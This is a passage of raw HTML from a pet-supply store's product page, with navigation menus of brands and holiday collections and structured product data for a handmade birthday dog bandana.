    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/paisley-paw-designs-birthday-dog-bandana",
          "name": "Paisley Paw Designs - Birthday Dog Bandana"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/paisley-paw-designs-birthday-dog-bandana" class="breadcrumb_link">
    <span>Paisley Paw Designs - Birthday Dog Bandana</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Paisley Paw Designs - Birthday Dog Bandana",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2_1024x1024.jpg?v=1751316962",
    
      "description": "\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003eYour pup will look super cute wearing this \u003c\/span\u003eBirthday \u003cspan\u003edog bandana. Paisley Paw Designs Dog Bandanas are \u003c\/span\u003e\u003cstrong\u003e\u003cem\u003ehandmade in the USA\u003c\/em\u003e\u003c\/strong\u003e\u003cspan\u003e with attention to every detail. Lightweight - just tie around your dogs neck, dogs don't even notice they're wearing it.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eThe Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eBandanas are “one of a kind” as pattern placement varies.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHow to Use:\u003c\/strong\u003e For large dogs just tie around neck, smaller dogs roll down the top edge to make smaller and tie around neck, leaving a few inches for comfort. Wear bandana in front of chest or to the side or laying on dogs back – you choose the look!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCare:\u003c\/strong\u003e Machine wash cool water, lay flat to air dry (do not Iron Vinyl area)\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFabric:\u003c\/strong\u003e 100% Cotton\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e are approximate and may vary slightly\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eX-Small - 13\" x 13\" with 18\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eSmall - 15\" x 15\" with 21\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eMedium - 18\" x 18\" with 25\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eLarge - 21\" x 21\" with 29\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eX-Large - 24\" x 24\" with 33\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003eNOTE:\u003c\/strong\u003e Always give yourself a little wiggle room in your measurements + a few inches on each end for the knot!\u003c\/div\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Paisley Paw Designs"
      },
    
    
      "sku": "SV17404",
    
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 23.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana?variant=40000059244580",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
